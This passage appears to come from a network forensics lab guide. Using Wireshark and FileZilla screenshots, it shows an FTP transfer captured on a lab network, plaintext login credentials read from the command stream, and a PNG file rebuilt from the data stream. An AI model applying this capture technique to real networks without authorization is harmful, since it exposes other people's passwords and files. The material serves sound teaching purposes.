| Status:       Connection estates         Status:       Insecure server,         Status:       Server does not         Status:       Logged in         Status:       Starting downlo         Status:       File transfer succes                                                                                                    | ablished, waiting for welcon<br>it does not support FTP ov<br>support non-ASCII charact<br>ad of /home/travis/gradua<br>cessful, transferred 97,075 b | me m<br>er TLS Yellow: Fi<br>sers. Green: Fil<br>Red: File :<br>te_penguin.png<br>bytes in 1 second | ile only exists on on<br>e is newer than the<br>sizes different | e side<br>unmarked file   | on other sid              |
| Local site: C:\Users\Jack\Down                                                                                                    | loads\ 🗸                                                                                                    | Remote site:                                                                                        | /home/travis                                                    |                           | •                         |
|                                                                                                    | es<br>ettings                                                                                                    |                                                                                                    | me<br>travis                                                    |                           |                           |
| Filename File                                                                                                    | size Filetype                                                                                                    | Filename                                                                                            | Filesize File                                                   | type La                   | st modif 📩                |
| WindowsPatch         73,           WingFtpServer.e         7,648,           Wireshark-win3         43,980,           Image: Constraint of the second second se | 802 Application<br>248 Application<br>792 Application                                                                                                 | 〕<br>〕 test<br>■ graduate<br>∢                                                                      | File<br>. 97,075 PN<br>                                         | e folder 12<br>G image 12 | ≥/5/2017<br>≥/5/2017<br>► |
| 9 files. Total size: 55,424,656 bytes                                                                                                    | 5                                                                                                    | Selected 1 file.                                                                                    | Total size: 97,075 b                                            | ytes                      |                           |
| Server/Local file                                                                                                    | Direction Remote file                                                                                                    |                                                                                                    | Size                                                            | Priority Ti               | me                        |
| travis@10.1.1.253 C:\Users\Jack\Downloads\                                                                                                    | . << /home/travis                                                                                                    | /graduate_peng                                                                                      | 97,075                                                          | Normal 12                 | 2/7/2017 6:2:             |
| •                                                                                                    |                                                                                                    |                                                                                                    |                                                                 |                           | Þ                         |
| Queued files Failed trans                                                                                                    | fers Successful transfe                                                                                                    | ers (1)                                                                                             |                                                                 |                           |                           |
| Directory comparison                                                                                                    |                                                                                                    |                                                                                                    | 🔕 🕐 Queue:                                                      | empty                     | ••                        |

Figure 26: Filezilla - Transferring File

3. Stop Packet Capture in Wireshark

| <b>/</b> *               | Local /                                                                     | Area (                                                                                  | Conne                                                                                                    | tion [                                                                                                    | Wire                                                                                    | shar                                                               | 'k 2.0                                                               | ).5 (\               | /2.0.5               | i-0-g                | a3be                                                                             | 9c6                                                                                        | from                                                                              | n ma:                                                                        | ster-2         | 2.0)]          |                                                                                                    |                                                                                       |                      |             |            |     |                                                                         |                                                                            | Į                                            |                                                           |                                                   |                                                          | x                                                                                                |
|--------------------------|-----------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|--------------------------------------------------------------------|----------------------------------------------------------------------|----------------------|----------------------|----------------------|----------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|------------------------------------------------------------------------------|----------------|----------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|----------------------|-------------|------------|-----|-------------------------------------------------------------------------|----------------------------------------------------------------------------|----------------------------------------------|-----------------------------------------------------------|---------------------------------------------------|----------------------------------------------------------|--------------------------------------------------------------------------------------------------|
| <u>F</u> ile             | <u>E</u> dit                                                                | <u>V</u> ie                                                                             | w <u>G</u>                                                                                                    | o <u>C</u> a                                                                                               | aptur                                                                                   | e į                                                                | <u>A</u> nal                                                         | yze                  | <u>S</u> ta          | tistic               | s T                                                                              | elep                                                                                       | hony                                                                              | <u>(</u> I                                                                   | ools           | Int            | erna                                                                                                   | ls <u>F</u>                                                                           | <u>l</u> elp         |             |            |     |                                                                         |                                                                            |                                              |                                                           |                                                   |                                                          |                                                                                                  |
| 0                        | 0                                                                           | 4                                                                                       |                                                                                                    |                                                                                                    |                                                                                         |                                                                    | ×                                                                    | Z                    |                      |                      | (in                                                                              | \$                                                                                         |                                                                                   | Ŧ                                                                            | ⊉              |                |                                                                                                    | *                                                                                     | Ð,                   | Q           | 11         | * + | è                                                                       | ļ 🖌                                                                        |                                              | <u></u>                                                   | *                                                 |                                                          | Ĵ                                                                                                |
| Filte                    | er:                                                                         |                                                                                         |                                                                                                    |                                                                                                    |                                                                                         |                                                                    |                                                                      |                      |                      |                      |                                                                                  |                                                                                            |                                                                                   |                                                                              |                | •              | Exp                                                                                                    | oressio                                                                               | on                   | Clear       | Ap         | ply | Sav                                                                     | /e                                                                         |                                              |                                                           |                                                   |                                                          |                                                                                                  |
| No.                      | 174<br>175<br>176<br>177<br>178<br>179<br>180<br>181<br>182<br>rame<br>ther | Time<br>85.<br>86.<br>92.<br>95.<br>95.<br>95.<br>95.<br>95.<br>95.<br>1:<br>net<br>net | 21912<br>87204<br>82099<br>24482<br>24512<br>24512<br>24663<br>24682<br>24682<br>267777777777777777777777777777777777 | Sc<br>22 1<br>43 1<br>51 1<br>55 1<br>36 1<br>55 1<br>37 1<br>50 1<br>71 1<br>50 1<br>71 1<br>50 1<br>71 1 | 0.2<br>0.2<br>0.2<br>0.1<br>0.1<br>0.1<br>0.1<br>0.1<br>0.1<br>0.1<br>0.1<br>0.1<br>0.1 | 11.<br>11.<br>11.<br>11.<br>.1.<br>.1.<br>.1.<br>.1.<br>.1.<br>.1. | 55.<br>55.<br>55.<br>3<br>25:<br>3<br>3<br>25:<br>3<br>3<br>:<br>11e | (4<br>1_0<br>4,      | 80<br>90:0<br>5r     | bit:<br>0:00<br>c::: | Dest<br>10<br>222<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>5),<br>8 (<br>10. | tinat<br>21:<br>4.0<br>21:<br>1.:<br>1.:<br>1.:<br>1.:<br>1.:<br>1.:<br>1.:<br>21:<br>000: | ion<br>1.5<br>.0.1<br>1.5<br>1.2<br>1.2<br>1.2<br>1.2<br>1.2<br>1.2<br>1.2<br>1.2 | 5.2<br>5.2<br>53<br>53<br>53<br>53<br>53<br>53<br>53<br>53<br>53<br>53<br>53 | ca<br>00:0     | ptur<br>00:(   | Pr<br>B<br>M<br>B<br>T<br>T<br>T<br>T<br>T<br>T<br>T<br>T<br>T<br>T<br>T<br>T<br>T<br>T<br>T<br>T<br>T | OTOCO<br>JNP<br>DNS<br>JNP<br>CP<br>CP<br>CP<br>CP<br>CP<br>CP<br>CP<br>CP<br>CP<br>C | 0 bi<br>t: E<br>55.2 | ts)<br>sroa | on<br>dcas | in  | gth,<br>60<br>117<br>60<br>54<br>60<br>54<br>60<br>54<br>60<br>54<br>54 | Info<br>Sca<br>Sta<br>Sca<br>103<br>21<br>103<br>21<br>103<br>face:<br>ff: | nn<br>nd<br>nn<br>7<br>→<br>7<br>5<br>→<br>5 | er<br>ard<br>er<br>→ 2<br>103<br>→ 2<br>103<br>→ 2<br>:ff | Con<br>qu<br>Con<br>1  <br>7  <br>1  <br>5  <br>1 | nman<br>Jery<br>Iman<br>FIN<br>ACK<br>FIN<br>ACK<br>F:ff | d<br>d<br>,<br>,<br>,<br>,<br>,<br>,<br>,<br>,<br>,<br>,<br>,<br>,<br>,<br>,<br>,<br>,<br>,<br>, |
| + U                      | ser                                                                         | Data                                                                                    | agran                                                                                                    | 1 Pro                                                                                                    | otoc                                                                                    | :01                                                                | , s                                                                  | rc                   | Por                  | t:                   | 519                                                                              | 83                                                                                         | (51                                                                               | 983)<br>III                                                                  | ),             | Dst            | PO                                                                                                    | rt:                                                                                   | 8612                 | 2 (8        | 612)       | )   |                                                                         |                                                                            |                                              |                                                           |                                                   | •                                                        | •                                                                                                |
| 000<br>001<br>002<br>003 | 0 f<br>0 0<br>0 3<br>0 0                                                    | f ff<br>0 2c<br>7 ff<br>0 00                                                            | ff<br>d5<br>cb<br>000                                                                                                    | ff f<br>f5 0<br>0f 2<br>00 0                                                                               | f f<br>00 0<br>21 a<br>00 0                                                             | f (<br>0 4<br>4 (<br>0 (                                           | 00 :<br>40 :<br>00 :<br>00 :                                         | 1c<br>11<br>18<br>00 | 42<br>20<br>f1<br>00 | 00<br>25<br>c3<br>00 | 00<br>0a<br>50<br>00                                                             | 08<br>d3<br>4e<br>00                                                                       | 08<br>37<br>4a                                                                    | 00<br>02<br>50                                                               | 45<br>0a<br>02 | 00<br>d3<br>01 |                                                                                                    | 7                                                                                     | @.<br>!              | B. %        |            | E.  |                                                                         |                                                                            |                                              |                                                           |                                                   |                                                          |                                                                                                  |
|                          | Fil                                                                         | e: "C:\                                                                                 | Users\                                                                                                    | Jack\/                                                                                                    | AppD                                                                                    | )ata\                                                              | Loci                                                                 | al\Te                | emp\                 | w                    | Pac                                                                              | k                                                                                          | Pro                                                                               | file:                                                                        | Defa           | ult            |                                                                                                    |                                                                                       |                      |             |            |     |                                                                         |                                                                            |                                              |                                                           |                                                   |                                                          |                                                                                                  |

Figure 27: Stopping Packet Capture

At this point there will be a great deal of traffic to sort through and the file will be fairly large.

#### 3.2.1. Trace TCP/FTP Command Session

In order to successfully examine the FTP session, it is good to follow some of the TCP streams. Locate the first FTP packet captured and select follow TCP stream.

1. Look for the first FTP packet, right click and select "Follow TCP Stream"

| 📕 *Local Area Conne                      | ection [Wireshark 2.0.5 (v                 | 2.0.5-0-ga3be9c6 from master-2            | 2.0)]             |                             |                                       |
|------------------------------------------|--------------------------------------------|-------------------------------------------|-------------------|-----------------------------|---------------------------------------|
| <u>F</u> ile <u>E</u> dit <u>V</u> iew ( | <u>G</u> o <u>C</u> apture <u>A</u> nalyze | <u>Statistics</u> Telephony <u>T</u> ools | <u>I</u> nternals | <u>H</u> elp                |                                       |
| 00 🖌 🔳 🖉                                 | 🛯 🗀 🗶 🤁                                    | °, 🗢 🔿 🖗 🛂                                |                   | ⊕, ⊖, @,    ₩ ₩             | 1 🕵 💥 🛛 🔯                             |
| Filter: tcp.stream ed                    | 0 F                                        |                                           | Express           | sion Clear Apply Save       |                                       |
| No. Time                                 | Source                                     | Destination                               | Proto             | col Length Info             | A                                     |
| 4 7.06874                                | 9 10.1.1.3                                 | 10.1.1.253                                | TCP               | 66 103                      | 1025 [SYN] =                          |
| 6 7 06901                                | 4 10 1 1 3                                 | 10.1.1.5                                  | ТСР               | 54 103                      | $\rightarrow 1035 [STN, ]$            |
| 7 7.07115                                | 3 10.1.1.253                               | 10.1.1.3                                  | F                 | 74 0                        |                                       |
| 8 7.07136                                | 5 10.1.1.3                                 | 10.1.1.253                                |                   | Mark Packet (toggle)        | : AUTH T                              |
| 9 7.07160                                | 07 10.1.1.253                              | 10.1.1.3                                  | 1                 | Ignore Packet (toggle)      | )35 [ACK]                             |
| 10 7.07168                               | 3 10.1.1.253                               | 10.1.1.3                                  | f 🕓               | Set Time Reference (toggle) | ie: 530 P                             |
| 11 /.0/1/3                               | 4 10.1.1.3                                 | 10.1.1.25                                 | 0                 | Time Shift                  | C AUTH S                              |
| 12 7.07190                               | 10.1.1.233                                 | 10.1.1.                                   | -                 | <u>E</u> dit Packet         | · IICED +                             |
| <                                        | III                                        |                                           | 82                | Packet Comment              | P.                                    |
| Image: Frame 7: 74 Image: Frame 7: 74    | bytes on wire (5                           | 92 bits), 4 bytes ca                      | pturec<br>86:6f)  | Manually Resolve Address    | ):1c:42:6                             |
| Internet Pro                             | tocol Version 4.                           | Src: 0.1.1.253. Dst                       | : 10.1            | A 1 511                     |                                       |
| 🗄 Transmission                           | Control Protoco                            | 1, 5 C Port: 21 (21),                     | Dst F             | Apply as Filter             | :k: 1, L€ ▼                           |
| <                                        |                                            |                                           |                   | Prepare a Filter            | E F                                   |
| 0000 00 1c 42                            | 6c c3 f4 00 1c                             | 42 78 86 6f 08 00 45                      | 00                | Conversation Filter         |                                       |
| 0010 00 3c c9                            | 50 40 00 40 00                             | 5a 6a 0a 01 01 fd 0a                      | 01                | Colorize Conversation       |                                       |
| 0030 00 e5 39                            | ce 00 00 37 32                             | 30 20 28 76 73 46 54                      | 50                | SUIP                        | , , , , , , , , , , , , , , , , , , , |
| 0040 64 20 33                            | 2e 30 2e 33 29                             | Od Oa                                     |                   | Follow ICP Stream           |                                       |
|                                          |                                            |                                           |                   | Follow UDP Stream           |                                       |
| Eirs                                     | t ETP Pack                                 | <b>at</b>                                 |                   | Follow SSL Stream           |                                       |
|                                          |                                            |                                           |                   | Сору                        | •                                     |
|                                          |                                            |                                           |                   | Protocol Preferences        | >                                     |
|                                          |                                            |                                           | <b>3</b>          | Decode As                   |                                       |
|                                          |                                            |                                           | 旦                 | Print                       |                                       |
|                                          |                                            |                                           |                   | Show Packet in New Window   |                                       |
| ● 	File: "C:\Users                       | \Jack\AppData\Local\Te                     | emp\w Pack Profile: Defa                  | ult               |                             |                                       |

Figure 28: Follow TCP Stream on Command Connection

| Follow TCP Stream (tcp.stream eq 0)                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Stream Content                                                                                                    |
| 220 (VSFTPd 3.0.3)<br>AUTH TLS<br>530 Please login with USER and PASS.<br>AUTH SSL<br>F31 France login with ISER and PASS.<br>Username captured: travis |
| USER travis<br>PASS secret                                                                                                    |
| SYST<br>215 UNIX Type: L8<br>FEAT<br>211-Features:<br>EPRT                                                                                              |
| EPSV<br>MDTM<br>PASV<br>REST STREAM<br>SIZE<br>TVFS                                                                                                    |
| 211 End<br>PWD<br>257 "/home/travis" is the current directory<br>TYPE I<br>200 Switching to Binary mode                                                 |
| PASV<br>227 Entering Passive Mode (10,1,1,253,80,122).                                                                                                  |
| 226 Directory send OK.<br>MDTM graduate_penguin.png<br>213 20171205174350                                                                               |
| Entire conversation (569 bytes)                                                                                                    |
| <u>Find</u> Save <u>As</u> <u>Print</u> ASCII O EBCDIC O Hex Dump O C Arrays O Raw                                                                      |
| Help     Filter Out This Stream                                                                                                    |

Figure 29: Follow TCP Stream on Command Connection - Results

Close that TCP stream and look for the Data TCP Stream and Command Stream for the Data. Look for the FTP packet before FTP-DATA as this will be the command stream for the DATA transferred. This will give the filename and type to be used for the DATA packet capture.

2. Look for the FTP packet just before FTP-DATA and select "Follow TCP Stream"



Figure 30: Follow TCP Stream on Command Connection

Based on the information collected from the packet capture, a file named "graduate\_penguin.png" was transferred. The next step will be to follow the TCP stream of the FTP DATA connection.

#### 3.2.2. Trace TCP/FTP Data Session and Rebuild File

The FTP DATA connection in this instance is useless to read as indicated from the COMMAND analysis earlier, the file being transferred and the MODE is BINARY. Also, when saving the file, use the filename from the COMMAND FTP TCP stream to save the file back to the original name.

1. Select the first FTP DATA package and then select "Follow TCP Stream"
| 📕 *L         | ocal A       | rea Cor            | nnectio         | n [Wiresha      | ark 2.0.5 (\    | /2.0.5-0-ga        | 3be9c6 fro        | m maste         | -2.0)]           |                  |           |            |         |       |                   |       | x    |
|--------------|--------------|--------------------|-----------------|-----------------|-----------------|--------------------|-------------------|-----------------|------------------|------------------|-----------|------------|---------|-------|-------------------|-------|------|
| <u>F</u> ile | <u>E</u> dit | <u>V</u> iew       | <u>G</u> o      | <u>C</u> apture | <u>A</u> nalyze | <u>S</u> tatistics | Telepho           | n <u>y T</u> oo | s <u>I</u> ntern | als <u>H</u> elp |           |            |         |       |                   |       |      |
| 0            | 0            |                    | Ø.              |                 | * 2             | 0, 4               | ) 🔿 🏟             | · 7 7           |                  | <b>-</b>         | Q         | 0          | ]   🛃   | ( 🗹   | <b>1</b>          | 6   0 | đ    |
| Filte        | r:           |                    |                 |                 | E               | TP-D               | ΑΤΑ               | strea           | mise             | lecte            | dlea      | r Appl     | y Sav   | e     |                   |       |      |
| No.          | Т            | lime               |                 | Source          | •               |                    | estination        |                 | P                | rotocol          |           | Le         | ngth    | Info  |                   |       |      |
|              | 85 (         | 60.31              | 9990            | 10.1.1          | . 3             | 1                  | 10.1.1.           | 253             | F                | тр               |           |            | 81      | Requ  | est:              | RETR  | g    |
|              | 86 (         | 60.32              | 0198            | 10.1.1          | . 3             | 1                  | 10.1.1.1          | 253             | ٦                | СР               |           |            | 66      | 1038  | i → 18            | 107   | [5]  |
|              | 87 (         | 60.32              | 0377            | 10.1.1          | .253            | 1                  | LO.1.1.           | 3               |                  | ГСР              |           |            | 66      | 1810  | $7 \rightarrow 1$ | 038   | [5]  |
|              | 88 (         | 60.32              | 0401            | 10.1.1          | . 3             | 1                  | 10.1.1.           | 253             |                  | ГСР              |           |            | 54      | 1038  | → 18              | 107   | [A/  |
|              | 89 (         | 60.32              | 0748            | 10.1.1          | .253            | 1                  | 10.1.1.           | 3               |                  | ТР               |           |            | 135     | Resp  | onse:             | 150   | 0    |
|              | 90 (         | 60, <del>3</del> 2 | 0749            |                 | 253             |                    | 0.1.1.            | 3               |                  | TP-DATA          |           |            | 1514    | FTP   | Data:             | 146   | 0    |
|              | 91 (         | 50.<br>50          | iviark          | Packet (to      | ggie)           |                    | 0.1.1.            | 5               |                  |                  |           |            | 1514    | FTP   | Data:             | 1460  |      |
|              | 92 0         | 50.                | Ignor           | e Packet (t     | oggle)          |                    | 0.1.1.            | 5               |                  | TP-DATA          |           |            | 1514    | FTP   | Data:             | 1400  |      |
|              | 95 (         | 0                  | Set Ti          | me Referei      | nce (toggl      | e)                 | A 1 1             | כ<br>ר          |                  | TO DATA          |           |            | 1 5 1 4 | CTD   | Data.             | 1400  |      |
| •            |              | 0                  | Time            | Shift           |                 |                    |                   |                 |                  |                  |           |            |         |       |                   |       | P.   |
| + F          | rame         | 90                 | Edit P          | acket           |                 |                    | bits).            | 1514            | ovtes d          | aptured          | (12       | 112 b      | its)    | on i  | interf            | ace   | 0 🔺  |
| • E          | therr        | net 👦              | Packe           | t Commer        | at              |                    | (00:1c            | :42:78          | 86:6f)           | , Dst:           | Para      | llel_      | 6c:c    | 3:f4  | (00:1             | .c:42 | :6=  |
| ÷I           | nterr        | net 🗂              | FUCK            | e comme         |                 |                    | 0.1.1.2           | 53, Ds          | t: 10.1          | .1.3             |           |            |         |       |                   |       | -    |
| ÷Τ           | ransr        | nis                | Manu            | ially Resolv    | e Address       |                    | Port: 1           | 8107 (          | 18107),          | Dst Po           | rt:       | 1038       | (1038   | 3), s | Seq: 1            | ., Ac | k: ▼ |
| <            |              |                    | Annel           |                 |                 |                    |                   |                 |                  |                  |           |            |         |       |                   |       | P    |
| 0000         | 0 00         | ) 1                | Apply as Filter |                 |                 | 86 6f 0            | 8 00 4            | 5 08            | в]               | . Bx             | . O E     |            |         |       |                   |       |      |
| 001          | 0 05         | 5 d                | Prepa           | re a Filter     |                 | •                  | Da 01 0           | L fd Ö          | a 01             | @.@              |           |            |         |       |                   |       |      |
| 002          | 0 01         | ļ                  | Conv            | ersation Fil    | ter             | •                  | 6 1e b            | 8 ac 5          | 0 10             | F0               |           | VP         | •       |       |                   |       | =    |
| 003          | 0000         |                    | Color           | ize Conver      | sation          | •                  | 10 0 0 1          | a 0a 0<br>2450  | 3 06             | THDR.            | P NG      | <b>F</b> . |         |       |                   |       |      |
| 005          | õ õõ         | 5 d                | SCTP            |                 |                 |                    | 00 49 4           | 4 41 5          | 1 78             |                  |           | . IDAT     | x       |       |                   |       |      |
| 006          | 90           | •                  | Follow          | v TCP Stre      | am              |                    | be fb d           | 5 b7 f          | 7 ee             | y. u             |           |            | •       |       |                   |       |      |
| 0070         | 0 14         |                    | Follow          | v UDP Stre      | am              |                    | 100117            | 5 78 C          | 5 15             | n8.9c.           | G @.      | PIC        | •       |       |                   |       |      |
| 009          | 63           | 3 2                | Follow          | v SSL Strea     | m               |                    | 20 8a 2           | 0 0c f          | 2 63             | c"               |           |            | c       |       |                   |       |      |
| 00a          | ) 91         | <u> </u>           |                 |                 |                 |                    | le d2 9           | d 74 f          | 7 dd             | 0\$              | \$        | Nt.        | •       |       |                   |       |      |
| 0000         | 5 79         |                    | Сору            |                 |                 | •                  | a 6e 0<br>ad f7 7 | d 7f 3          | 2 75             | ∨=0=.W.          | s o.<br>: |            | u       |       |                   |       |      |
| 00d          | 86           | 4                  | Proto           | col Prefere     | ences           | •                  | 0 38 9            | c 8a 6          | Laf              | .м.е             | • ••      | p8a        |         |       |                   |       |      |
| 00e          | ) /6<br>) 04 | 8 23               | Decor           | de As           |                 |                    | D 5C 6            | 0/13<br>3e17    | ) 2a             | V. 8             | . p.      | • \ q8     | *       |       |                   |       |      |
|              |              |                    | Deint           |                 |                 |                    | A 0- 1            | ; ; ; ;         | 0.01             | · · · · ·        |           |            |         |       |                   |       |      |
| 0 2          | File:        | "C 🛱               | Print.          |                 |                 |                    | ack P             | rofile: Def     | ault             |                  |           |            |         |       |                   |       |      |

Figure 31: Follow TCP Stream on Data Connection

| Follow TCP Stream (tcp.stream eq 3)                                                                                                    | x |
|----------------------------------------------------------------------------------------------------|---|
| _Stream Content                                                                                                    |   |
| . PNG<br>                                                                                                    | * |
| IHDRXE                                                                                                    |   |
| \$Ntsony=0=.W.:}.>u.M.ep8a.v.8p<br>\`q8T8p*p^x`hiiAss.:h-khh.v.93I<br>\$w.lqk.v.fx.:8.NC!455qp88}v.                                                                                                    |   |
| [6mr. 0fUxirp8g]w[nXECCvuvuvvuvvuvvuvvuvvuvvuvvuvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvuvvvuvvvuvvuvvvuvvvuvvuvvvuvvuvvvuvvvu. |   |
| +.yeY]]]p8c@>>;ws.v8.Nu.,S\$IP(.%Kp8,.\$.<br>\$~.#v^Rh.c6j.n.fsAPE.2],.Q(r.                                                                                                    |   |
| <pre>\Y.jhh0.bJVLjpW^.u?q'p8.y.2r.\n.`Q,.!DQ,.a. ^.c.b.T<br/>.B.rdl.P3.p7. c.=fR).E.`s8.%.(c+E\N.b.b .t.t.t.<br/>\.T.rCfq8.T.X.N}:M.6.X.NBb</pre>                                                                                                    |   |
| %1) <r9dw,.j!.j!#"%<br>3q'\`q87.tX!^.y.mp@.E5G.P( .JXC:.F&lt;.G4.E:.F</r9dw,.j!.j!#"%<br>                                                                                                    |   |
| \$wk.>A3Bnv.v.m.D".~~ZL.%.<br>[.!.B2#.X5L&.d2.:b.]v.bT*".JY.[q8.3p#.T                                                                                                    |   |
| w.nF*eZ,ae&.h&o.l.QO'i2M./r.Z"<br>b24<br>\$B122bq838P(`M~{.*e0o6.hE`i,J.b.1b.1.(5.2%)                                                                                                    |   |
| \XbJx2C,.C                                                                                                    |   |
| +.T1.LO`Yq<br>15E.WZ                                                                                                    |   |
| (bB                                                                                                    |   |
| X~G.Y:.F".(q.B`X.bR.X9.q,g<br>[nf.Z.E4n.!.rf[I.7r<br>*#!.%8[,,E]6]?W^y% 8X                                                                                                    | Ŧ |
| Entire conversation (97075 bytes)                                                                                                    | • |
| <u>Find</u> Save <u>As</u> <u>Print</u> ASCII © EBCDIC © Hex Dump © C Arrays @ Raw                                                                                                    |   |
| Help     Windows is not genuine     X       Click this message to learn how to get genuine.                                                                                                    |   |

Figure 32: Follow TCP Stream on Data Connection

2. Click "Save As" and specify the filename obtained from the analysis of the COMMAND stream.

| 🚄 *Lo        | ical Area Conn            | ection [Wireshark 2.0.5 (v2.0.5-                                                                                                    | 0-ga3be9c6 from master-2.0)]                                 |                        |
|--------------|---------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|------------------------|
| <u>F</u> ile | <u>E</u> dit <u>V</u> iew | <u>G</u> o <u>C</u> apture <u>A</u> nalyze <u>S</u> tati:                                                                                                    | stics Telephony <u>T</u> ools <u>I</u> nternals <u>H</u> elp |                        |
| •            |                           |                                                                                                    |                                                              |                        |
| Filte        | Follow IV                 | Wireshark: Save Follow Str                                                                                                    | eam As                                                       | ×                      |
| No.          | Stream Cor                | <u>N</u> ame: graduate_p                                                                                                    | enguin.png                                                   |                        |
|              | <br>IHDR<br>\$P.<br>\$Nt  | Save in <u>f</u> older:                                                                                                    | Documents                                                    | Create Fo <u>l</u> der |
|              | \`q8<br>\$w.l.q.          | Places                                                                                                    | Name                                                         | ▲ Size Modified ▲      |
|              | [6m.                      | 🔍 Search                                                                                                    | 蓳 Jason.jpg                                                  | 96.5 kB 8/30/2016      |
|              | +.yeY]]                   | Recently Used                                                                                                    | 🚘 pic2.jpg                                                   | 96.5 kB 8/25/2016      |
| •            | 3<br>∖Y.jhhC              | 🛅 Jack                                                                                                    | 🔤 Test.jpg                                                   | 97.1 kB 18:06          |
| + FI         | .в.г<br>\т.г.             | 🛅 Desktop                                                                                                    |                                                              |                        |
|              | %1)                       | In the second second se |                                                              |                        |
| ± I<br>T     | \$w                       | 👟 Local Disk (C:)                                                                                                    |                                                              |                        |
| < _          | w.n                       | IVD Drive (D:)                                                                                                    |                                                              |                        |
| 0000         | \$Bc                      |                                                                                                    |                                                              | =                      |
| 0020         | \x.<br>\$c.0              |                                                                                                    |                                                              |                        |
| 0030         | +.T                       |                                                                                                    |                                                              |                        |
| 0050         | (bE                       |                                                                                                    |                                                              |                        |
| 0070         | B. VC. T.                 |                                                                                                    |                                                              |                        |
| 0090         | [n<br>*#!.%               |                                                                                                    |                                                              |                        |
| 00a0<br>00b0 | Entire con                |                                                                                                    |                                                              |                        |
| 00c0         | Entire con                |                                                                                                    |                                                              |                        |
| 00e0         | <u>F</u> ind              |                                                                                                    |                                                              | Ŧ                      |
|              |                           |                                                                                                    |                                                              |                        |
|              | <u>H</u> elp              |                                                                                                    |                                                              | ave <u>C</u> ancel     |

Figure 33: Saving the FTP Data File

 $\ensuremath{\mathsf{3.}}$  Open the file to see what was transferred.

